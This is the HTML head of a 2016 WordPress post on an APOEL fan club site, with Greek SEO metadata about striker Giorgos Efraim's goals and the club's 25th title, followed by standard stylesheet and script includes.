

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/einai-mono-apoel-efraim/
body_size: 20690
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ! - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/einai-mono-apoel-efraim/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ! - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Ο Γιώργος Εφραίμ σκόραρε 11τέρματα σε 24 εμφανίσεις και ήταν ο παίκτης που ξεχώρισε σε πολλά παιχνίδια της ομάδας μας. Έβαλε το δικό του σημαντικό λιθαράκι για την κατάκτηση του 4ου συνεχόμενου πρωταθλήματος. Είναι χαρούμενος και ενθουσιασμένος που βρίσκεται στον ΑΠΟΕΛ και νιώθει δικαιωμένος για το 25ο πρωτάθλημα. Διαβάστε τα λεγόμενα του μετά τον αγώνα [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/einai-mono-apoel-efraim/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2016-04-30T10:00:41+00:00" />
	<meta property="og:image" content="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2016/04/SAKI5383-300x150.jpg" />
	<meta name="author" content="ap-user2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ap-user2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#article","isPartOf":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/"},"author":{"name":"ap-user2","@id":"https://apoelpartidarios.com/#/schema/person/6ba7e5cb6a0013ba8a07f66fd10b9e4c"},"headline":"Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ!","datePublished":"2016-04-30T10:00:41+00:00","dateModified":"2016-04-30T10:00:41+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/"},"wordCount":0,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","articleSection":["Frontpage"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/","url":"https://apoelpartidarios.com/einai-mono-apoel-efraim/","name":"Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ! - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","datePublished":"2016-04-30T10:00:41+00:00","dateModified":"2016-04-30T10:00:41+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/einai-mono-apoel-efraim/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/einai-mono-apoel-efraim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ!"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/6ba7e5cb6a0013ba8a07f66fd10b9e4c","name":"ap-user2","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac22ab72c73d128b4c78d84581754445?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac22ab72c73d128b4c78d84581754445?s=96&d=mm&r=g","caption":"ap-user2"},"url":"https://apoelpartidarios.com/author/ap-user2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
